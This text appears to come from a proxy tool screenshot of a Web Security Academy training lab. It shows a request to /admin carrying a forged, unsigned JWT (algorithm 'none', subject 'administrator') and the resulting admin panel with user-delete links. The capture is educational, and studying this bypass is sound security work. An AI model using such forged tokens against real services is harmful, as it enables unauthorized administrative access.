 Request
Pretty Raw Hex JSON Web Token
\n
1 GET /admin HTTP/2
2 Host: 0a9700f304da2be1835647e500b700bb.web-security-academy.net
3 Cookie: session=eyJhbGciOiJub25lIn0.eyJpc3MiOiJwb3J0c3dpZ2dlciIsImV4cCI6MTcxMDYzNjEwOSwic3ViIjoiYWRtaW5pc3RyYXRvciJ9.
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a9700f304da2be1835647e500b700bb.web-security-academy.net/login
9 Dnt: 1
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Te: trailers
16
17
Response
Pretty Raw Hex Render
\n
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section>
54 <h1>
Users
</h1>
55 <div>
56 <span>
wiener -
</span>
57 <a href="/admin/delete?username=wiener">
Delete
</a>
58 </div>
59 <div>
60 <span>
carlos -
</span>
61 <a href="/admin/delete?username=carlos">
Delete
</a>
62 </div>
63 </section>
64 <br>
65 <hr>
66 </div>
67 </section>
68 <div class="footer-wrapper">
69 </div>
70 </div>
71 </body>
72 </html>
73